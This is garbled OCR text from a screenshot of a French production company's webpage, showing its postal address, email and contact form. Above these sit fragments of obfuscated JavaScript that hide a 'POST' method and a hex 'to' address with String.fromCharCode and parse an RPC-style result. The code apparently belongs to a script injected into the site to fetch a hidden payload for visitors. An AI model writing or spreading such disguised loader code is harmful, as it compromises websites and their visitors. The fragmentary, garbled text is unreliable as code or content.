
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130),
Navigation
des
articles
Prev
Adresse postale
Nous envoyer vos courrier à notre adresse postale Safoul Pr
5 RUE DES BONS PLANTS 93100 MONTRE
safoul@safoul-productions.com
Nous contacter
Nom
*